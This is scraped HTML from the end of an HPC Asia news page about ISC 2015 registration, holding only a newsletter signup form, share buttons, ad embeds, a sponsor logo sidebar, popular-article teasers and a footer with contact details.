<ul>
<ul>
<ul>
<ul>
<li><input id="mce-group[13673]-13673-1" name="group[13673]" type="radio" value="2" /><label for="mce-group[13673]-13673-1">Weekly</label></li>
</ul>
</ul>
</ul>
</ul>
</ul>
<p>&nbsp;</p>
<p>&nbsp;
</p></div>
<p>&nbsp;</p>
<div class="mc-field-group input-group"> <strong>Email Format </strong></p>
<ul>
<ul>
<ul>
<ul>
<ul>
<ul>
<li><input id="mce-EMAILTYPE-0" name="EMAILTYPE" type="radio" value="html" /><label for="mce-EMAILTYPE-0">html</label></li>
</ul>
</ul>
</ul>
</ul>
</ul>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ul>
<ul>
<ul>
<ul>
<ul>
<li><input id="mce-EMAILTYPE-1" name="EMAILTYPE" type="radio" value="text" /><label for="mce-EMAILTYPE-1">text</label></li>
</ul>
</ul>
</ul>
</ul>
</ul>
<p>&nbsp;</p>
<p>&nbsp;
</p></div>
<p>&nbsp;</p>
<div id="mce-responses" class="clear"></div>
<p>   <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--> </p>
<div style="position: absolute; left: -5000px;"><input tabindex="-1" name="b_104a8a9ccdcb82c3a17a4a0da_49ea5cdd94" type="text" value="" /></div>
<p>&nbsp;</p>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Subscribe" /></div>
<p>&nbsp;
</p></div>
<p>&nbsp;
</p></form>
<p>&nbsp;
</p></div>
<p><script src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js" type="text/javascript"></script><script type="text/javascript">// <![CDATA[
(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[0]='EMAIL';ftypes[0]='email';fnames[3]='MMERGE3';ftypes[3]='text';fnames[7]='MMERGE7';ftypes[7]='dropdown';fnames[5]='MMERGE5';ftypes[5]='text';fnames[6]='MMERGE6';ftypes[6]='dropdown';fnames[4]='MMERGE4';ftypes[4]='dropdown';fnames[9]='MMERGE9';ftypes[9]='dropdown';}(jQuery));var $mcj = jQuery.noConflict(true);
// ]]&gt;</script></p>
<p><!--End mc_embed_signup--></p>
																				<div class="posts-nav-link">
																					</div><!--posts-nav-link-->
																					<div class="post-tags">
												<span class="post-tags-header">Related Items:</span><span itemprop="keywords"></span>
											</div><!--post-tags-->
																															<div class="social-sharing-bot">
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://hpc-asia.com/isc-2015-is-now-open-for-advance-registration/&amp;t=ISC 2015 Is Now Open For Advance Registration', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=ISC 2015 Is Now Open For Advance Registration -&amp;url=https://hpc-asia.com/isc-2015-is-now-open-for-advance-registration/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=ISC 2015 Is Now Open For Advance Registration https://hpc-asia.com/isc-2015-is-now-open-for-advance-registration/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://hpc-asia.com/isc-2015-is-now-open-for-advance-registration/&amp;media=https://hpc-asia.com/wp-content/uploads/2015/04/5890730525_fd3b27c5de_z-e1428561477948.jpg&amp;description=ISC 2015 Is Now Open For Advance Registration', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="mailto:?subject=ISC 2015 Is Now Open For Advance Registration&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://hpc-asia.com/isc-2015-is-now-open-for-advance-registration/"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
											</div><!--social-sharing-bot-->
																																																														<div id="article-ad">
												<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>											</div><!--article-ad-->
																																																							<div id="comments-button" class="left relative comment-click-3250 com-but-3250">
													<span class="comment-but-text">Click to comment</span>
												</div><!--comments-button-->
												<div id="comments" class="com-click-id-3250 com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="post-header"><span class="post-header">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/isc-2015-is-now-open-for-advance-registration/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://hpc-asia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3250' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																														</div><!--content-main-->
								</div><!--post-cont-in-->
															</div><!--post-cont-out-->
						</div><!--content-area-->
					</article>


<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501991807246-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501991807246-0'); });
</script>
</div>

<div data-glade data-ad-unit-path="/193349208/04_MPU" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501557826591-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501557826591-0'); });
</script>
</div>


<div data-glade data-ad-unit-path="/193349208/hpc_adsense_mpu" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>





																			</div><!--post-left-col-->
			</div><!--post-wrap-in1-->
							<div id="post-right-col" class="relative">
																		<div id="sidebar-wrap" class="left relative">
						<div id="text-51" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Featured Ad</span></h4>			<div class="textwidget"><iframe width="100%" src="https://www.youtube.com/embed/Q-3mspS6eD0?modestbranding=1" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		</div><div id="text-42" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Leading Solution Providers</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com//?s=nvidia" title="Nvidia">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/nvidia_green_60x30.gif" alt="Nvidia" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=dell" title="Dell">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/DellEMC_60x30.png" alt="Dell" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=fujitsu" title="Fujitsu">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Fujitsu_60_30.jpg" alt="Fujitsu" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=ibm" title="IBM">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ibm_logo_60x30.jpg" alt="IBM" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=microsoft" title="Microsoft">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/msft_60x30.png" alt="Microsoft" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=amd" title="AMD">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/amd_60x30.png" alt="AMD" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asetek" title="Asetek">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/asetek_60x30.jpg" alt="Asetek" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=aspen" title="Aspen Systems">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/aspen_60x30.png" alt="Aspen Systems" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asrock" title="Asrock Rack">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ASRock_60x30.jpg" alt="Asrock Rack" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=intel" title="Intel">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inte_60x30_2.jpg" alt="Intel" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=lenovo" title="Lenovo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/lenovo_red_60x30.jpg" alt="Lenovo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=mellanox" title="Mellanox">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/mellanoxLogo60x30.jpg" alt="Mellanox" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=atipa" title="Atipa">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Atipa_60x30_2012Oct.jpg" alt="Atipa" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Huawei" title="Huawei">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/huawei_60x30.png" alt="Huawei" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=bull" title="Bull">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/bull_atos_60x30.jpg" alt="Bull" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Caringo" title="Caringo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/caringo_60x30.jpg" alt="Caringo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=cray" title="Cray">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/crayLogo60x30.jpg" alt="Cray" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=ddn" title="DDN">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ddn_storage_60x30.jpg" alt="DDN" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=hp" title="HPE">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/hpe_60x30.png" alt="HPE" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=inspur" title="Inspur">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inspur_60x30.jpg" alt="Inspur" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=motivair" title="Motivair">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/motivair_60x30_June2017.jpg" alt="Motivair" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=nec" title="NEC">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/NEC_60x30.gif" alt="NEC" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=penguin+computing" title="Penguin Computing">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/penguin-logo60x30.jpg" alt="Penguin Computing" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=pgi" title="PGI">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pgi_green_60x30.png" alt="PGI" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=PSSCLabs" title="PSSC Labs">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pssc_60x30.jpg" alt="PSSC Labs" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=purestorage" title="Pure Storage">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/purestorage_60x30.jpg" alt="Pure Storage" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=re-store" title="Re-Store">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/restore_new_60x30.png" alt="Re-Store" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=supermicro" title="Supermicro">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/sm_green_60x30.jpg" alt="Supermicro" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=verneglobal" title="Verne Global">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/verne-global_blue_60x30.jpg" alt="Verne Global" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=wekaio" title="WekaIO">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/weka_60x30.png" alt="WekaIO" draggable="true" data-bukket-ext-bukket-draggable="true">
</a> </div>
		</div><div id="text-34" class="side-widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- hpcasia -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4287118782745008"
     data-ad-slot="6568374497"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-25" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Submit Guest Article</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com/submit-guest-article/"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-banner-300.jpg"></a>

</div>
		</div><div id="text-23" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Subscribe To Our Newsletter </span></h4>			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//hpctechasia.us9.list-manage.com/subscribe/post?u=104a8a9ccdcb82c3a17a4a0da&amp;id=49ea5cdd94" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_104a8a9ccdcb82c3a17a4a0da_49ea5cdd94" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>




<!--End mc_embed_signup--></div>
		</div><div id="text-24" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Latest Tweets</span></h4>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/search?q=%23supercomputing+%23hpc" data-widget-id="529926835841146880">Tweets about "#supercomputing #hpc"</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</div><div id="text-28" class="side-widget widget_text">			<div class="textwidget"><div data-glade data-ad-unit-path="/193349208/hpc_adsense_mpu" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script></div>
		</div>			</div><!--sidebar-wrap-->															</div><!--post-right-col-->
					</div><!--post-wrap-out1-->
</div><!--post-main-wrap-->
			<div id="prev-next-wrap">
							<div id="prev-post-wrap">
					<div id="prev-post-arrow" class="relative">
						<i class="fa fa-angle-left fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://hpc-asia.com/zl-technologies-unveils-groundbreaking-big-data-analytics-functionality-with-zl-enterprise-analytics/" rel="prev">ZL Technologies Unveils Groundbreaking Big Data Analytics Functionality With ZL Enterprise Analytics™</a>					</div><!--prev-post-text-->
				</div><!--prev-post-wrap-->
										<div id="next-post-wrap">
					<div id="next-post-arrow" class="relative">
						<i class="fa fa-angle-right fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://hpc-asia.com/utstarcom-wins-major-contract-extension-in-india/" rel="next">UTStarcom Wins Major Contract Extension In India</a>					</div><!--prev-next-text-->
				</div><!--next-post-wrap-->
					</div><!--prev-next-wrap-->
														<div id="foot-ad-wrap" class="left relative">
								<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>							</div><!--foot-ad-wrap-->
											</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-logo-footer1.png" alt="HPC ASIA" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											<p>HPC ASIA is Asia’s #1 source of information, update and analysis on HPC scene coupled with developments in cloud , big data, smart cities &amp; IoT.</p>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/HpcAsia" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																													<li class="foot-soc-goog">
														<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank"><i class="fa fa-google-plus-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-yt">
														<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
													</li>
																																					<li class="foot-soc-link">
														<a href="https://www.linkedin.com/company/hpc-asia" target="_blank"><i class="fa fa-linkedin-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-rss">
														<a href="https://hpc-asia.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																<div id="mvp_pop_widget-2" class="foot-widget left relative mvp_pop_widget"><h3 class="foot-head">Popular Articles</h3>			<div class="blog-widget-wrap left relative">
				<ul class="blog-widget-list left relative">
											<li>
							<a href="https://hpc-asia.com/global-telecoms-key-trends-2020-5g-mobile-satellite-fixed-broadband-smart-cities-iotm2m-artificial-intelligence/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-300x180.jpeg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-300x180.jpeg 300w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-450x270.jpeg 450w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw.jpeg 860w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-80x80.jpeg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-80x80.jpeg 80w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-150x150.jpeg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">96.9K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>Global Telecoms &#8211; Key Trends for 2020: 5G, Mobile Satellite, Fixed Broadband, Smart Cities, IoT/M2M and Artificial Intelligence</h2>
								<p>DUBLIN, Jan. 14, 2020 /PRNewswire/ &#8212; The &#8220;Global Telecoms &#8211; Key Trends for 2020...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/for-ai-to-change-business-it-needs-to-be-fueled-with-quality-data/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png 300w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-450x270.png 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png 80w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">35.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>For AI To Change Business, It Needs To Be Fueled With Quality Data</h2>
								<p>While progress was slow during the first few decades, AI advancement has rapidly accelerated...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/morten-middelfart-big-data-solutions-for-tumor-sequencing/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="296" height="180" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 296px) 100vw, 296px" />									<img width="80" height="49" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">33.6K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>Morten Middelfart &#8211; Big Data Solutions for Tumor Sequencing</h2>
								<p>Morten Middelfart, Chief Information Officer of Genomic Expression Inc. &nbsp; Follow @hpcasia    Subscribe...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/what-are-the-opportunities-for-high-performance-computing-in-india/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">27.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>What Are The Opportunities For High Performance Computing In India?</h2>
								<p>Read Kalyana Krishna Chadalavada&#8216;s answer to What is opportunity for high performance computing in...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/first-thing-tell-go-public-cloud-put-workloads-make-secure/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">26.8K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>&#8220;First Thing We Tell Them Is That When You Go On A Public Cloud And Put Your Workloads There, Make That Secure&#8221;</h2>
								<p>Research shows that CEO fraud / BEC attacks are on the rise. Attackers are...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
									</ul>
			</div><!--blog-widget-wrap-->
		</div><div id="text-14" class="foot-widget left relative widget_text"><h3 class="foot-head">Reach us</h3>			<div class="textwidget"><div style="color:#ffffff">
Address
<br />
India: Office no. 12, Level-3, Varun Towers, 
<br />
Sector 20B, Faridabad (Delhi NCR)-121001, Haryana, India.
<br />
Te: +91-129-4066870
<br />

<br />
For editorial:  editor@hpc-asia.com<br />
For ads & sponsorships: sales@hpc-asia.com<br>
For press-releases: pr@hpc-asia.com
</div></div>
		</div>							</div><!--foot-widget-wrap-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6724"><a href="https://hpc-asia.com/">Home</a></li>
